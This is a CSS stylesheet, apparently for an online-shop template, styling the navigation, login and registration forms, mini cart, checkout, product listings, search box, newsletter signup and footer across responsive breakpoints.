.typrography,.products-page,.registration-form,.login-page,.contact,.cart-items {
padding: 30px 0 40px;
}
}
@media screen and (max-width: 800px) {	
.logo a span {
font-size: 28px;
width: 45px;
height: 46px;
padding: 4px 0 0 3px;
margin-top: 3px;
}
.logo h1 a {
font-size: 24px;
letter-spacing: 1px;
}
.navbar-default .navbar-nav > li > a {
margin: 0 5px;
padding: 6px 10px;
font-size: 13px;
}
.navbar-nav {
margin-top: 8px;
}
.product {
/*margin-top: 30px;*/
float: left;
width: 33.333%;
padding:0 10px;
}
a.product_name {
margin: 7px 0;
}
.join h6 {
font-size: 18px;
}
.join input[type="submit"] {
width: 17%;
font-size: 16px;
padding: 7px 0 9px;
}
.join input[type="text"] {
width: 47%;
font-size: 13px;
}
.news-letter {
padding: 25px 0;
}
.footer {
padding: 40px 0 30px;
}
.dropdown-menu.columns-3 {
min-width: 416px;
}
.multi-column-dropdown li a {
font-size: 13px;
}
.dropdown-menu.columns-2 {
min-width: 317px;
}
.login-left {
float: left;
width: 47%;
margin-right:3%
}	
.login-right {
float: left;
width: 50%;
}	
.login-right p {
margin: 0 0 1.3em 0;
}	
.login-left h2,.login-right h3 {
font-size: 18px;
}
.reg-form {
width:100%;
margin-bottom:5%;
}
.reg-right {
width:100%;
margin:0;
}
.reg ul li.text-info {
width: 30%;
}
.cart-items h2 {
margin: 0 0 15px 0;
font-size: 22px;
}
.contact-info {
margin-bottom: 30px;
}
.contact-map iframe {
height: 300px;
}
.new-product {
width: 72%;
}
.products {
width: 26%;
}
}
@media screen and (max-width: 768px) {	
.dropdown-menu.columns-3 {
min-width: 406px;
}
.dropdown-menu.columns-2 {
min-width: 290px;
padding-right: 0;
padding-left:10px;
}
.contact-form input[type=submit] {
padding: 8px 30px;
}
.contact-map iframe {
height: 250px;
}
.contact-info h2,.contact-info h3 {
margin: 0 0 15px 0;
font-size: 22px;
}
}
@media screen and (max-width: 640px) {	
.navbar-header {
width: 100%;
}
.navbar {
border: none;
}
.navbar-nav {
margin: 10px 0;
width: 100%;
text-align: center;
margin-right:0;
}
.navbar-default .navbar-nav > li > a {
margin: 5px 0px;
}
.navbar-header {
float: none;
}
.navbar-collapse.collapse {
margin-top: 10px;
}
.join h6 {
font-size: 16px;
margin-right: 3%;
}
.join input[type="text"] {
width: 44%;
}
.join input[type="submit"] {
width: 19%;
}
.col-sm-4 {
width: 33.33%;
float: left;
}
.multi-column-dropdown li a:hover {
background-color: #fff!important;
}
.navbar-nav .open .dropdown-menu {
background-color: #fff;
}
.col-sm-6 {
width:50%;
float:left;
}
.login-left h2, .login-right h3 {
font-size: 17px;
}
.login-left p, .login-right p {
font-size: 1em;
}
.cart-item-info h3 a {
font-size: 15px;
}
.cart-items h2 {
margin: 0;
font-size: 20px;
}	
.cart-item-info {
margin-top: 1%;
}
.media-left.response-text-left {
width: 20%;
margin-right: 2%;
}
}
@media screen and (max-width: 480px) {	
.product {
padding: 0 10px;
width: 50%;
}
.contact-left {
width: 100%;
}
.contact-left input[type="text"] {
margin: 0 0px 23px 0;
}
.join h6 {
font-size: 18px;
margin-right: 0;
width: 100%;
float: none;
text-align: center;
margin-bottom: 15px;
}
.contact-form input[type=submit] {
margin-top: 15px;
}	
.join input[type="text"] {
width: 70%;
}
.join input[type="submit"] {
width: 30%;
}
.contact-info h2, .contact-info h3 {
margin: 0 0 12px 0;
font-size: 20px;
}
.products {
width: 100%;
margin-bottom:15px;
margin-right: 0;
}
.new-product {
width: 100%;
}
.login-left,.login-right {
width: 100%;
margin-right: 0%;
padding:0;
}
.login-right {
margin-top:20px;
}
.acount-btn {
font-size: 13px;
padding: 0.7em 1em;
}
.login-right p {
margin: 0 0 1em 0;
}
.login-left h2 {
font-size: 20px;
padding-bottom: 10px;
}
.cart-item-info {
width: 71%;
}
.media-left.response-text-left {
width: 20%;
margin-right: 2%;
}
}
@media screen and (max-width: 320px) {	
.header-top-left {
width: 100%;
text-align: center;
}
.header-right {
margin-right:22%;
margin-top:3%;
}
.header-top-left ul li {
margin: 0 10px;
}
.logo a span {
font-size: 25px;
width: 40px;
height: 40px;
padding: 2px 0 0 1px;
margin-top: 6px;
}
.logo h1 a {
font-size: 21px;
}
.navbar-toggle {
padding: 7px 7px;
margin-top: 8px;
margin-right: 0px;
margin-bottom: 8px;
}
.join input[type="text"] {
width: 65%;
}
.join input[type="submit"] {
width: 35%;
font-size: 15px;
}
.login-right input[type="submit"] {
padding: 0.5em 1em;
}
.login-left h2 {
font-size: 18px;
}
.cart-item-info {
width: 100%;
}
.col-sm-4,.col-sm-6 {
width:100%;
}
.dropdown-menu.columns-3 {
min-width: 270px;
}
ul.multi-column-dropdown h6 {
margin-top: 15px;
}
.dropdown-menu.columns-2 {
min-width: 266px;
}
ul.breadcrumbs li.women {
font-size: 12px;
padding: 3px;
}
ul.previous li a {
font-size: 13px;
}
}
.product_price{font-weight:700;color:#999;width:100%;text-align:center;display:block;}
.add_to_cart{width:100%;text-align:center;display:block; padding-bottom: 2%;}
.product_name{margin:7px 0px;}
.product_name a { font-weight: 700;}
.contact-form input[type="text"], .contact-form select{
width: 100%;
color: #000;
margin: 0 23px 23px 0;
font-size: 14px;
padding: 12px 10px;
outline: none;
border: 1px solid #e8e8e8;
}
.contact-form input[type="reset"]{
display:none;
}
.contact-form textarea{
width: 100%;
color: #000;
font-size: 14px;
resize: none;
height: 185px;
padding: 12px;
outline: none;
border: 1px solid #e8e8e8;
}
span.label{}
.acount-btn{border:0px;}
#newlogin h3,#userlogin h3 {
color: #000;
font-size: 20px;
padding-bottom: 18px;
font-weight: 600;
}
#newlogin p,#userlogin p {
color: #1a1a1a;
display: block;
font-size: 1.1em;
margin: 0 0 2em 0;
line-height: 1.5em;
}
#userlogin input[type="submit"]:hover{
background:#000;
text-decoration:none;
color:#fff;
}
#newlogin form, #userlogin form {
padding: 1em 0;
}
#newloginform div,#userlogin form div {
padding: 0 0 2em 0;
}
#newlogin span, #userlogin span {
color: #555;
font-size:1em;
padding-bottom: 0.2em;
display: block;
text-transform: uppercase;
font-weight:normal;
}
#userlogin input[type="text"] {
border: 1px solid #EEE;
outline-color:#CACACA;
width: 96%;
font-size:13px;
padding: 8px;
}
#userlogin input[type="password"] {
border: 1px solid #EEE;
outline-color:#CACACA;
width: 96%;
font-size:13px;
padding: 8px;
}
#userlogin input[type="submit"] {
/*background: #97D700;*/
color: #FFF;
font-size: 1em;
padding: 0.7em 1.2em;
transition: 0.5s all;
-webkit-transition: 0.5s all;
-moz-transition: 0.5s all;
-o-transition: 0.5s all;
display: inline-block;
text-transform: uppercase;
border:none;
outline:none;
}
#userlogin input[type="button"] {
background-color:transparent;
border:0px;
color:#337AC4;
}
#userlogin input[type="button"]:hover{
text-decoration:underline;
}
#userlogin table { width: 100% !important;}
#newlogin{display:inline-block;width:48%;vertical-align:top; margin-left: 1%;}
#userlogin{display:inline-block;width:50%;vertical-align:top;}
#userlogin td{padding:10px;}
#showQuestion{display:inline-block;}
#maincontent{padding:10px;}
#userlogin span.label{display:none;}
#userlogin table{width:80%;}
.reg .tableheader{
/*color: #97D700;*/
font-size: 16px;
text-transform: uppercase;
margin: 0px;
font-weight: bold;
}
.reg .tableheader2{
font-size:24px;
color:black;
}
.reg td{padding: 0px 0px 22px}
.reg .tablecell{color:#CAC9C9;}
.reg {width:70%;}
.reg input[type="reset"]{display:none;}
.reg select{
width: 100%;
color: #000;
margin: 0px 23px 23px 0px;
font-size: 14px;
padding: 12px 10px;
outline: medium none;
border: 1px solid #E8E8E8;
}
.reg input[type="button"]{
background-color:transparent;
border:0px;
color:#337AC4;
}
.reg input[type="button"]:hover{
text-decoration:underline;
}
.checkout1-form input[type="text"], .checkout1-form input[type="password"] {
border: 1px solid #EEE;
outline-color:#CACACA;
font-size:13px;
padding: 8px;
}
.checkout1-form ul li div:first-child{ font-size:24px;}
#checkout_popup input[type="text"], #checkout_popup select, #checkout_popup input[type="password"]{
border: 1px solid #EEE;
outline-color:#CACACA;
font-size:13px;
padding: 8px;
}
.checkout1-form ul li div.formlabel{font-size:14px;}
@media screen and (max-width: 800px) {	
#newlogin{width:80%;}
#userlogin{width:80%;}
#userlogin table{width:100%;}
.reg td{display:table;width:100%;}
.reg .tableheader{font-size:14px;}
.checkout1-form ul li{width:100%!important;}
.checkout1-form ul li:first-child{border:0px!important;}
.checkout1-form ul li:last-child{margin-top:100px;}
.checkout2_div1{width:100%!important;}
.checkout2_div2{width:100%!important;border:0px!important;padding-left:0px!important;margin-left:0px!important;margin-top:100px;}
}
#submitbtn{}
#checkout_continue_submit{}
.btn-color{}
.textalign .primary_button{}
.iesbackgroundcolor1{background-color:#e40000;}
.iesbackgroundcolor2{background-color:#ffc34c;}
.iesbackgroundcolor3{background-color:#0ad00c;}
.iesfontcolor1{color:#ff3838;}
.iesfontcolor2{color:#060026;}
.iesfontcolor3{color:#ffffff;}
.iesfontfamily1{font-family:'Merriweather Sans', Arial, serif;}
.iesfontfamily2{font-family: 'Merriweather Sans', Arial, sans-serif;}
.iesfontfamily3{font-family: 'Merriweather Sans', Arial, sans-serif;}
.iesdefaultfontfamily1{font-family:'Merriweather Sans', Arial, serif;}
.iesdefaultfontfamily2{font-family:'Merriweather Sans', Arial, serif;}
.iesdefaultfontfamily3{font-family:'Merriweather Sans', Arial, serif;}
.centeronpage {top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);}
/* more widget classes - begin */
.page_description_header_main {font-weight:bold;font-size:16px;}
#topdesc {/*padding:10px 0px 10px 0px;*/display:block;}
#maindesc {padding:10px 0px 10px 0px;display:block;}
#bottomdesc {padding:10px 0px 10px 0px;display:block;}
.main_cat_title {font-weight:bold;}
.main_cat_list {display:inline-block; width: 100%; margin-bottom: 25px;}
.cat_list {display:inline-block;}
.category_pic {max-height:100px;max-width:100px;}
/* adding more to the one defined above */
/* more widget classes - end */
/*=== things to change ===*/
/*================
CUSTOM TEMPLATE STYLE
================*/
a { text-decoration: none; color: inherit;}
a:hover, a:focus { text-decoration: none; color:inherit;}
h4 { font-size: 1em;}
.nav-container{ margin-right: auto; margin-left: auto; width: 90%;}
.navbar-logo { font-family: 'Merriweather Sans', Arial, sans-serif; color: #060026 !important; font-size: 2em; font-weight: 800; text-transform: uppercase; line-height: 1em;}
.navbar-header { width: 40%;}
.topbar { margin-top: 1%;}
.cart-total-qty { font-weight: 700; font-size: .7em;}
.cart-total-price { font-weight: 700;}
.checkout img { float: right; margin: 0 3%;}
.cartbox { 
float: right;
width: 20%;
/*padding: 0 !important;*/
cursor: pointer;
/*margin-top: 15px;*/
text-align: right;
padding: 8.5px 5px;
}
.fa-chevron-right { float: left; /*color: rgba(255,255,255,.5);*/ margin: 12px 7px; cursor: pointer;}
.navbar { 
border: 0px;
border-radius: 0px;
}
/* VERTICAL NAVBAR */
#front-border-disappear { display: none;}
.template-border-front .template-left-border { width: 20%; margin-top: 1.5%;}
.template-left-border { float: left; width: 15%; margin-right: 1%;}
.vnavbar .category2 { width:100%; margin:0;}
.navbar-collapse.collapse {
padding: 0;
width: 100%;
/*min-width: 20%;
margin-top: 2%;
width: 20%;
max-width: 20%;*/
}
.vnavbar h4 {
padding: 7% 10%;
color: #fff;
text-align: left;
text-transform: uppercase;
}
.vnavbar .category1 {
display: block;
margin: 0;
text-align: left;
}
.navbar-default .navbar-nav > li > a {
border: 0px;
color: #fff;
font-weight: 700;
}
a.list-group-item-success {
color: #3f4042;
text-transform: uppercase;
font-size: .8em;
}
a.list-group-item { 
font-size: .8em;
}
.list-group-item-success {
color: #3f4042;
background-color: #eaeaea;
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
color: #3f4042;
background-color: #eaeaea;
}
.list-group-item { padding: 10px 10px;}
.fa-chevron-down {
float: right;
font-size: .5em;
margin-top: .4em;
color: #c3c3c3;
-webkit-transition: all 300ms ease-in 0s;
-moz-transition: all 300ms ease-in 0s;
-o-transition: all 300ms ease-in 0s;
transition: all 300ms ease-in 0s;
}
.ui-state-active {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.panel, .list-group-item:first-child, .list-group-item:last-child {
border-radius: 0px;
}
.sub-3 { border-radius: 0px;}
.sub-3 a {
padding-left: 12%;
}
.sub-4 {border-radius: 0px;}
.sub-4 a {
padding-left: 17%;
}
/*.navbar-trans {	background: rgba(255,255,255,.1);}*/
.text-bg-trans-add { background: rgba(255,255,255,.6);}
.navbar.iesbackgroundcolor2 .navbar-logo {
color: #fff !important;
}
.navbar-fixed-top {
position: fixed; 
top: 0; 
z-index: 8; 
width: 100%;
}
.navbar-brand { margin-top: 4%; padding: 5px 15px 5px 0px;}
.logo img { max-height: 65px;}
/* EXPANDING SEARCH BAR*/
.fa-search { margin: 15% auto;}
.searchbox { 
/*height: 50px;*/
width: 65%;
padding-right: 0;
float: right;
}
.search {
top: 15px;
/*width: 80%;
border-bottom: 1px solid #eeeeee;*/
padding: 1% 1.5%;
border-top: 0px;
border-left: 0;
border-right: 0;
/*background: transparent;*/
margin-left: 4%;
}
.searchbutton {
top: 12px;
/*left: 62%;*/
width: 9%;
position: relative;
}
.sb-search {
position: relative;
/*margin-top: 10px;*/
width: 0%;
min-width: 40px;
height: 35px;
float: right;
overflow: hidden;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
-webkit-backface-visibility: hidden;
}
.sb-search-input {
position: absolute;
top: 0;
right: .5px;
border: none;
border-radius: 0 !important;
outline: none;
border: 1px solid #d8d8d7;
width: 100%;
height: 30px;
margin: 0;
z-index: 5;
padding: 2px 2px 2px 5px;
font-family: inherit;
font-size: .8em;
color: #2c3e50;
}
.sb-search-input::-webkit-input-placeholder {
color: #777777;
}
.sb-search-input:-moz-placeholder {
color: #777777;
}
.sb-search-input::-moz-placeholder {
color: #777777;
}
.sb-search-input:-ms-input-placeholder {
color: #777777;
}
.sb-icon-search,
.sb-search-submit {
width: 30px;
height: 30px;
display: block;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 60px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
background: #fff; /* IE needs this */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 0;
color: transparent;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
color: #fff;
/*background: #e67e22;*/
background: #180309;
z-index: 5;
font-size: 22px;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
.sb-search.sb-search-open,
.no-js .sb-search {
width: 100%;
}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
background: #696969;
color: #fff;
z-index: 8;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 10;
}
.tippy-top {
display: inline-block;
width: 100%;
float: right;
clear: both;
padding:0;
}
.tippy-two { 
clear: right;
float: right;
padding-right: 0;
}
.tippy-right { float: right; padding-right:0;}
.tippy-bottom {
width: 100%;
float: left;
display: inline-block;
margin: 1% 0;
}
.navbar-nav { float: right; /*margin-top: 1%;*/ width: 100%;}
.naka-navbar-top { width: 100%; margin: 1% 0; border-bottom: 3px solid #d2d2d2;}
.naka-navbar-top li {list-style-type: none; display: inline-block; padding: 1% 1.5em;}
.naka-navbar-top li:hover {background: rgba(255,255,255,.1);}
.naka-navbar-top li a { 
font-size: 1em;
font-weight: 700;
text-transform: uppercase;
}
.dropdown.mega-dropdown { margin-left: 0; padding-left: 0; position: static;}
.dropdown.mega-dropdown a { margin-right: 0;}
.navbar-nav > li {float: left; margin: 0 10px;}
.products-front #product_listing_sortby_box { display: none;}
#category-list { 
display: none; 
padding: 1.5em 1em;
line-height: 1.2em;
position: absolute;
max-width: 94%;
left: 0;
z-index: 10;
margin-left: 1.2%;
/*background: #f6f6f6;
margin-top: 12px;*/
}
#category-list div { margin-bottom: 10%; text-align: left;}
.category2 a:hover { color: #696969; font-weight: 300;}
.category1 {
margin-bottom: 10%;
text-align: right;
/*max-width: 25%;*/
margin: 0 15px;
display: inline-block;
vertical-align:top;
font-size: .95em;
}
.category1 > a {
display: block;
border-bottom: 1px solid;
margin-bottom: 7px;
/*font-weight: 700;*/
text-transform: uppercase;
}
.category2 {
margin-bottom: 7px;
}
.dropdown-toggle #category-list:hover { display: block;}
.tippylink {
padding-right: 0;
/*margin-top: 15px;*/
text-align: right;
/*float: left;*/
display: inline-block;
width: 25%;
left: 50%;
padding-left: 5px;
}
.tippylink li {
display: inline-block;
list-style-type: none;
/*margin-left: 8%;*/
padding: 11px 10px;
}
.tippylink li a {
font-size: .8em;
color: #180309;
}
/* VERTICAL NAVBAR */
.navbar-toggle { 
/*display: block;*/
float: right;
clear: right;
border: 0px;
background: transparent !important;
margin-right: 0;
margin-top: 5%;
}
.navbar-toggle .icon-bar { 
width: 28px;
height: 3px;
}
.navbar-toggle .icon-bar + .icon-bar {
margin-top: 5px;
}
.navbar-collapse.collapse {
padding: 0;
/*margin-top: 2%;*/
/*width: 20%;
max-width: 20%;*/
}
.navmenu { padding: 0;}
.navmenu-fixed-left, .navbar-offcanvas.navmenu-fixed-left { padding: 0;}
.navbar-collapse.in {
overflow-y: auto;
overflow-x: hidden;
}
.cat-name { 
font-size: .8em;
}
.navbar-default .navbar-nav > li > a {
border: 0px;
/*color: #fff;*/
font-weight: 700;
}
.fa-chevron-down {
/*float: right;*/
font-size: .7em;
/*margin-top: .4em;*/
color: #000;
-webkit-transition: all 300ms ease-in 0s;
-moz-transition: all 300ms ease-in 0s;
-o-transition: all 300ms ease-in 0s;
transition: all 300ms ease-in 0s;
}
.sub-3 { border-radius: 0px;}
.sub-3 a {
padding-left: 12%;
}
.sub-4 {border-radius: 0px;}
.sub-4 a {
padding-left: 17%;
}
#front-hero-slider {
/*padding: 0 5%;
position: relative;
top: -99px;
z-index: -5;*/
clear: both;
position: relative;
/*max-height: 86vh;*/
}
#front-hero-slider img { position: relative;}
.hero-text {
text-align: center;
position: absolute;
z-index: 5;
/*bottom: 250px;
left: 40%;
max-width: 25%;
padding: 2%;*/
margin: 0 auto;
}
.centeronpage {top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-ms-transform:translate(-50%,-50%);
}
.hero-text h1 { padding: 10% 1%;}
#front-hero-slider img { width: 100%;}
#front-hero-slider h1 { font-weight: 700; /*background: #fff;*/text-shadow: 2px 1px 5px rgba(150, 150, 150, 0.7);}
.hero-text h1 { font-size: 2em;}
.hero-action-btn p { font-size: .9em; text-transform: uppercase; font-weight: 700;}
.hero-action-btn { position: absolute; padding: 5% 9%; left: 30%; margin-top: -7%;}
.hero-action-btn:hover { cursor: pointer;}
.swiper-slide img { width: 100%;}
.swiper-pagination-bullet-active {
background: #545c66 !important;
}
.mainbody { /*width: 90%; margin: 0 5% 1%;*/ padding: 0;}
.naka-body { width: 84%; padding-right:0;}
.quick-cat > div { cursor: pointer; padding-right: 0; margin-bottom: 20px;}
.quick-cat .col-md-8 { 
padding: 0;
overflow: hidden;
}
.quick-cat .col-md-4 { 
padding-right: 0; 
overflow: hidden;
}
.quick-cat .col-md-4:last-child { margin-top: 1.1%;}
.quick-cat img {
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-o-transition: all 1s ease;
-ms-transition: all 1s ease;
transition: all 1s ease;
max-width: 100%;
position: relative;
}
.quick-cat img:hover {
-webkit-filter: grayscale(90%);
}
.cat-textbox.background-white { background: #fff;}
.cat-textbox { 
background: rgba(255,255,255,.5);
text-align: center;
position: absolute;
z-index: 5;
max-width: 65%;
padding: 2%;
margin: 0 auto;
}
.cat-textbox h1 { font-size: 1.2em;}
.quick-cat .col-md-4 img{
margin: 0 auto;
min-height: 150px;
}
.products-front h3 {
font-size: 1.5em;
text-transform: uppercase;
}
.products-front {
/*margin-top: 1em;*/
padding:0;
}
.prod-front {
width: 100%;
/*margin-top: 20px;*/
}
.product_name {
display: block;
/*border-bottom: 1px solid #eee;*/
}
footer {
padding: 5% 0 1% 0;
}
.footerlinks li {
list-style-type: none;
color: #fff;
font-size: .9em;
line-height: 2.2;
padding: 5px 0 5px 0;
}
.footerlinks li a, .footerlinks p {
color: #fff;
font-size: .8em;
}
.footertgt img {
display: inline-block;
margin-right: 10px;
}
.payment { margin: 2% auto; text-align: center; clear: both;}
.payment-img { display: inline-block; width: 8%;}
.bolder, #newsletter-head {
font-weight: 700;
}
#copyright {
font-size: .7em;
color: #fff;
text-align: center;
margin-top: 3%;
letter-spacing: 1px;
}
.media { display: inline-block; margin-top: 0;}
.media p { color: #fff; width: 100%;}
.media img { float: left; padding: 2%; cursor: pointer}
.media img:first-child {padding-left: 0px;}
.media div { /*display: inline-block;*/}
.blocking { display: block;}
.newsletter-form {
color: #fff;
font-size: .9em;
line-height: 1.2;
padding: 5px 0 5px 0;
}
.newsletter-media .media { width: 100%;}
#newsletter-fielddv {
width: 100%;
display: inline-block;
}
#newsletter-submit {
width: 100%;
display: inline-block;
}
#newsletter-head {
margin: 0 0 1%;
color: #fff;
text-align: left;
font-size: .8em;
text-transform: uppercase;
padding-bottom: 7px;
}
#newsletter-field {
width: 100%;
padding: 1%;
background: rgba(255,255,255,.9);
border: 0px;
text-align: center;
}
#newsletter-field input[type='text'].search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
color: #fff;
}
#newsletter-field input[type='text'].search::-moz-placeholder { /* Firefox 19+ */
color: #fff;
}
#newsletter-field input[type='text'].search:-ms-input-placeholder { /* IE 10+ */
color: #fff;
}
#newsletter-field input[type='text'].search:-moz-placeholder { /* Firefox 18- */
color: #fff;
}
#newsletter-submit-button {
text-align: center;
text-transform: uppercase;
border: 0px;
width: 100%;
padding: 3%;
margin-top: .5em;
margin-bottom: 5%;
font-weight: 700;
background: rgba(20,50,150,.6);
color: #fff;
}
.newsletter-front { }
.newsletter-box { /*margin: 0 16%; text-align: center; padding: 3%;*/ width: 75%;}
#newsletter-img img { margin: 0 auto;}
.bg-overlay { 
display: none; 
position: fixed; 
background: rgba(63,63,63,.75); 
height: 100vh; 
width: 100%; 
z-index: 9; 
top: 0; 
left: 0;
transition-property: background;
transition-duration: 200ms;
transition-timing-function: linear;
-webkit-transition: background 200ms linear;
-moz-transition: background 200ms linear;
-o-transition: background 200ms linear;
}
/* MINI CART */
.cartpanel.navmenu-default, .cartpanel.navbar-default.navbar-offcanvas { background: #fafafa;}
.cartpanel { max-width: 25%; min-width: 250px; position: fixed; z-index: 10;}
.cartpanel.navmenu-default, .cartpanel.navbar-default.navbar-offcanvas { }
#cart-collapse { right: 0; overflow-x: hidden;}
#cart-collapse.in { display: block !important; }
.cart-item-name, .cart-item-price, .view-cart, .cd-cart-total p, .checkout-btn { }
.cart-header { width: 100%;}
.checkout-btn { 
clear: both;
text-align: center;
text-transform: uppercase;
color: #fff;
width: 100%;
position: absolute;
bottom: 0;
left: 0;
padding: 12px 0;
top: 100%;
-webkit-box-shadow: 0px 4px 7px 0px rgba(128,128,128,.8);
-moz-box-shadow: 0px 4px 7px 0px rgba(128,128,128,.8);
box-shadow: 0px 4px 7px 0px rgba(128,128,128,.8);
min-height: 45px;
}
.hara-checkout a:hover { color: #ccc;}
.cd-cart-items {
width: 90%;
float: left;
margin-right: 4%;
margin: 1% 5%;
z-index: 5;
}
.cd-cart-total { 
position: absolute;
width: 100%;
top: 0;
background: #fafafa;
}
.cd-cart-total p, .checkout-btn { font-weight: 700;}
.cd-cart-total p { 
margin: 0 6%;
float: right;
}
.cart-item {
display: inline-block;
border-bottom: 1px solid #777777;
padding: 3% 1%;
width: 100%;
}
.cart-item:last-child { border: none;}
.cart-item-name {
width: 68%;
text-align: right;
float: right;
font-size: .7em;
}
.cart-item-img { width: 30%;}
.cart-item-price {
text-align: right;
/*margin-top: 3em;*/
width: 50%;
float: right;
font-size: .7em;
}
.view-cart {
text-align: left;
/*margin-top: 2px;*/
width: 23%;
margin-left: 12px;
float: left;
cursor: pointer;
/* bottom: 4em; */
position: relative;
}
.hara-cart-total { 
position: relative;
width: 100%;
}
/* mini cart responsive settings */
@media only screen and (min-width: 1921px) {
.view-cart { width: 24%;}
.cd-cart-total p { margin: 0px 10%;}
.cd-cart-items { padding-top: 120px;}
}
@media only screen and (max-width: 1920px) {
.view-cart { width: 22%;}
.cd-cart-total p { margin-right: 12%;}
.cd-cart-items { padding-top: 130px;}
}
@media only screen and (max-width: 1441px) {
.checkout img { width: 16%;}
.cartbox { width: 16%;}
.view-cart { width: 23%;}
.cd-cart-total p { margin: 0px 15%;}
}
@media only screen and (max-width: 1309px) {
.view-cart { width: 30%;}
.cd-cart-total p { margin: 0px 7%;}
}
@media only screen and (max-width: 992px) {
.view-cart { width: 25%;}
.cd-cart-total p { margin-right: 27%;}
}
@media only screen and (max-width: 938px) {
.cd-cart-total p { margin-right: 15%; margin-left: 0;}
.view-cart { width: 30%;}
.cd-cart-items { padding-top: 8em;}
}
@media only screen and (max-width: 767px) {
.cd-cart-total p { margin-right: 13%;}
}
@media only screen and (max-width: 730px) {
.cd-cart-total p { margin-right: 7%;}
}
@media only screen and (max-width: 676px) {
.view-cart { width: 25%;}
.cd-cart-total p { margin-right: 27%;}
}
@media only screen and (max-width: 630px) {
.cd-cart-total p { margin-right: 25%;}
.view-cart { width: 29%;}
}
@media only screen and (max-width: 560px) {
.cd-cart-total p { margin-right: 20%;}
.view-cart { width: 29%;}
}
@media only screen and (max-width: 450px) {
.cd-cart-total p { margin-right: 8%;}
.cd-cart-items { padding-top: 9em;}
}
/* Category listing */
.breadcrumbs { padding: 0 15px !important;}
.product {
display: inline-block;
vertical-align: middle;
text-align: center;
overflow: hidden;
width: 33.3%;
/*margin-left: 3%;
margin-top: 1%;*/
padding-top: 10px;
transition-property: width;
transition-duration: 500ms;
transition-timing-function: linear;
-webkit-transition: width 500ms linear;
-moz-transition: width 500ms linear;
-o-transition: width 500ms linear;
border: 1px solid #eee;
}
.products-grid img:before {
display: inline-block;
vertical-align: middle;
}
.products-grid img {
max-height: 100%;
max-width: 100%;
overflow-y: hidden;
max-width: 100%;
position: relative;
margin: 0 auto;
margin-top: 5%;
}
.products-grid { /*margin: 0 0 30px;*/ display: inline-block; width: 100%; padding-left: 15px; margin-bottom: 15px;/* margin-top: 20px;*/}
#cat_product_listing { width: 100%;}
#onsale_product_listing { width: 100%;}
.paging_outer {
clear: both;
position: relative;
list-style-type: none;
margin: 0% auto;
height: 20px;
width: 40%;
}
.paging_outer li {
width: 12%;
text-align: center;
float: left;
}
.carttext a, .stocknotificationtext a { font-size:.85em;}
.carttext { 
text-align: center;
text-transform: uppercase;
margin-top: 7px;
}
.text-bg-trans-add.wishlistbox { }
.tippylink .wishlistbox a { padding: 1%;}
.wishlistbutton { font-size: .7em; cursor: pointer; color: #a8a8a8; display: block;}
.product_original_price {
text-align: center;
color: #bdbdbd;
text-decoration: line-through;
}
.cat_list {
display: inline-block;
width: 24%;
margin-bottom: 2%;
text-align: center;
border: 1px solid #eee;
}
.cat_img img { margin: 0 20%;}
/*#maindesc,*/ #breadcrumbs, .category_breadcrumbs { display: inline-block;}
.page_description_header_main { text-align: center;}
.category_breadcrumbs { display: none;}
.category-bread #breadcrumbs > h1, .category-bread #maindesc > h1 { 
text-align: left !important;
font-weight: 300 !important;
font-size: 1em !important;
}
.shrinker{ 
width: 22% !important;
}
.resized { display: none; width: 5%; right: 5%; position: absolute; z-index:2;}
.fa-th-large { font-size: 1.2em; margin-right: 7%; color: #7e7e7e; cursor: pointer;}
.fa-th { font-size: 1.2em; color: #7e7e7e; cursor: pointer;}
#product_listing_sortby_box { text-align: right; position: relative;}
#product_listing_sortby_box form { width: 100%; float: left;}
.main-top {margin-bottom: 3%;}
/*.main-content { display: inline-block;}*/
/* category listing left on category page */
.filter-price .vnavbar.navbar-collapse.collapse { width: 100%;}
.filter-price { margin-top: 5%;}
.cat-list-left .category1 { 
max-width: 100%;
display: block;
text-align: left;
border: 1px solid #dfdfdf;
background: #ececec;
}
.cat-list-left .category1 > div {
padding: 5% 12%;
}
.cat-list-left .category2 {
border-top: 1px solid #dfdfdf;
background: #fff;
}
.cat-list-left .category2 > div {
/*padding: 3% 12%;*/
}
.cat-list-left .category3 {
/*border-top: 1px solid #dfdfdf;*/
background: #fff;
}
.cat-list-left .category3 > div {
padding: 3% 0 3% 5%;
}
.cat-list-left .category4 {
padding: 2% 12%;
/*border-top: 1px solid #dfdfdf;*/
background: #fff;
}
.cat-list-left .category4 > div {
padding: 3% 0 3% 22%;
}
#hara-cat-left .fa-chevron-right {
font-size: .6em;
margin-top: 3%;
color: #c6c6c6;
}
.price-range .optiongroup li { list-style-type: none;}
.price-range { /*margin: 25px auto;*/ position: absolute; width: 15%; z-index:2;}
.cat-list-left { margin: 0 auto;}
.filter-div { margin-top: 40px;}
.jslider .jslider-value { top: 15px !important;}
/* modal box */
.modal-header .close {
border: 1px solid;
border-radius: 50%;
position: absolute;
bottom: 0;
margin-right: 10px;
margin-bottom: 10px;
right: 0;
padding: 4px 6px 2px 6px;
cursor: pointer;
z-index: 2;
}
#modal-product-price, #modal-product-pic { text-align: center;}
.modalbox-btns { width: 100%; display: inline-block; clear:both;}
#modal-product-cart { 
text-align: center;
color: #fff;
padding: 2% 4%;
display: inline-block;
}
#modal-product-cart a {
font-weight: 700;
text-transform: uppercase;
font-size: .9em;
}
#modal-product-link { 
display: inline-block;
margin-left: 15px;
background: #bdbdbd;
text-align: center;
padding: 2% 4%;
}
